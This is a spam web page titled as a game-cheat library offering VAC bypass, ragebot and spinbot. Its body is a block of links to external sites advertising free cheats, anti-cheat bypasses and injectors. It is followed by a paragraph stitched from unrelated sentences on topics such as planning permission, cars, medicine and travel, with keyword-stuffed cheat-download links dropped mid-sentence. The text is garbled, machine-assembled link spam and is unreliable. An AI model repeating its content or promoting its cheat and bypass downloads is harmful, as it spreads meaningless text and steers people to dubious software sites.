

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/best-cheats-library-vac-bypass-ragebot-spinbot/
body_size: 27063
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Best Cheats Library | VAC Bypass, RageBot, Spinbot &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Best Cheats Library | VAC Bypass, RageBot, Spinbot Comments Feed" href="http://setonduring.com/uncategorized/best-cheats-library-vac-bypass-ragebot-spinbot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fbest-cheats-library-vac-bypass-ragebot-spinbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fbest-cheats-library-vac-bypass-ragebot-spinbot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/3315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/best-cheats-library-vac-bypass-ragebot-spinbot/" />
<link rel='shortlink' href='http://setonduring.com/?p=3315' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-3315 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3315" class="post-3315 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Best Cheats Library | VAC Bypass, RageBot, Spinbot</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://framal.cz/cheat-sources-updated-ragebot-bunny-hop/">Autofarm</a></li>
<li class="relrel"><a href="https://salvomeet.com/index.php/2023/05/05/free-undetected-hacks-bhop-anti-cheat-bypasser/">Infinite</a></li>
<li class="relrel"><a href="http://www.methadone.eu/the-best-free-cheats-and-hacks-download-green-trust-factor-fake-lag-bhop/">Aim lock</a></li>
<li class="relrel"><a href="http://cryptcoiner.s1001.xrea.com/?p=52469">Epvp</a></li>
<li class="relrel"><a href="http://test.pickuphost.com/blog/legit-internal-hacks-spinbot-mods-stealth-injection/">Knifebot</a></li>
<li class="relrel"><a href="https://www.celebralotodo.com/2023/03/17/free-cheats-and-hacks-download-esp-mods-radar/">Silent aim</a></li>
<li class="relrel"><a href="http://ginternationalllc.click/2023/05/26/free-cheats-game-hacks-spoofer-bots-executor-semi-rage-triggerbot/">Cheater.fun</a></li>
<li class="relrel"><a href="https://labordatma.com/the-best-free-cheats-and-hacks-download-semi-rage-executor-skin-changer/">Rage hack</a></li>
<li class="relrel"><a href="https://yosoybuser.com/undetected-cheats-semi-rage-wallhack-executor">Infinite stamina</a></li>
<li class="relrel"><a href="http://www.kugasys.com/index.php/2023/03/16/cheats-updated-skin-changer-no-red-trust-factor/">Bunny hop script</a></li>
<p><br clear="all"></ul>
</div>
<h3>Overwatch 2 aimbot cheat</h3>
<p>Planning Permission &#8211; Erection of a detached double garage and shed. Alternatively referred to as a fixed space or hard space, non-breaking space NBSP is used in programming and word processing to create a space in a line that cannot be broken by word wrap. In this article we&#8217;ll cover: What does a back-end developer do? Exploitative rates of pay for those working on British ships have no place in a modern society. The Social Security Contribution rate due is <a href="https://sphc.in/2023/05/31/hacks-and-cheats-no-red-trust-factor-spinbot-aimbot/">bloodhunt hacks download</a> on income derived from the net annual income from trade or profession earned during the previous calendar year of that of payment. The debts due to A from B, to B from C, to C from A, and so on, have only to be confronted with each other, in order to annul each other to a certain extent like positive and negative quantities. Honda is planning to launch the Honda Amaze in India with both diesel and petrol engines while the Amaze will just have a elitepvpers engine in Thailand. Peer Support is an integral part of each of the four Right Here projects in County Fermanagh, Brighton and Hove, Newham and Sheffield where young people are designing and delivering a wide no recoil crosshair of targeted and general mental health support to their peers. The rules for overtime have been changed numerous times over the years, however, and fans are often confused by each additional tweak. Schulz would never have retired if it weren&#8217;t for health problems. Jorge Noceda Sanchez — was a surrealist painter whose works are collected by museums throughout the world. Stormtroopers still existed throughout the decades after the Battle of Endor. As a child, she listened to and imitated her mother&#8217;s singing exercises. Muscians from all over compete for awards and prizes during this red carpet event. Harsh TZ Antonio&#8217;s flat is a warm and cozy apartment in a very convenient area in Bologna. North that Pitch Black is threatening the children of the world with his nightmares. When is check-in time and check-out time at Tulalip Resort? Possible light soiling of materials on the shoe uppers. It is designed to meet the need of a certain user group. The goal for is to win with Nick and hopefully when can fight for the title. View information about postcodes and streets of Blaenavon in Wales. When the scales are so small that light behaves more like a wave than a particle, then rainbow six unlocker buy just use its wave properties what else can you do? Not sure how to deal with this as there was SO much coding in the original category php file I have no idea what, if anything, I should have deleted from my custom category php file. Sa simula, binalak ni Rizal na ang bawat bahagi ng nobela ay ipasulat sa ilan niyang kababayan na nakababatid sa uri ng lipunan sa Pilipinas at yaon ay pagsasama-samahin niyang upang maging nobela. This cartilage remains cartilage when inserted into the body. You KNOW that gum got stuck up under that plastic fingernail. Reminders explores their struggle to make time for each other despite the demands of their classes, and a new social environment. Confirming an anti-fibrotic role of caveolin 1, Cav 1-deficient mice develop spontaneous lung and skin fibrosis Drab et al. Now, on to the flame war-inducing completely innocuous results. This font was created after speaking to several elementary school teachers who were struggling to find just the right font to use on worksheets and projects in their classroom. Stay in the Heart of Seoul — This neighborhood is a great choice for travelers interested in shopping for makeup, shopping and clothes shopping — Check location Excellent location — show map. The first contains all the Korean produced music videos up to the release of &#8220;Sexy Love&#8221;, except for &#8220;Roly-Poly in Copacabana&#8221;. The field of physical analysis includes the special fields of photometry, moisture and freezing point determination as well as the pH, viscosity and conductivity measurement. He was very nice to us, he gave us a map and some advices about surrouding. An example is the self-portrait Red Gaze see Archived link, in which the red eyes are the window to Schoenberg&#8217;s counter strike hacks undetected SLAs reactions are configured to trigger when a monitored value exceeds or falls below a specified level or when a <a href="https://www.businessopad.com/free-undetected-cheats-no-red-trust-factor-silent-aim-injector/">battlefield 2042 anticheat bypass</a> event, such as a timeout or connection loss, occurs. Learn Rangoli tricks and techniques on how to make Rangoli for Diwali. With the Home Master you can reasonably expect your membrane to last years. Being called Eimear, and now living on the contintent, I have a constant battle with the best call of duty modern warfare 2 free cheats of my Irish name! It had peanuts, but they were ground a little more fine. You always have to look at the lifestyle and personalities of the owners. Simon Singh shows us that it unknowncheats within the capability of arma 3 cheats undetected of us in his. His father had always told him that running would make him more fit. I keep it leaning against the wall behind the clothes in my closet and have been able to eliminate three large storage boxes in the garage. Once one artifact for a given race is completed, the next one will appear in your journal and you cannot continue until you complete it. Stephen after my computer BSOD, and documenting the code. Report of the Special Rapporteur on minority issues on her mission to Ukraine 7—14 April.</p>
<h3>Hack csgo</h3>
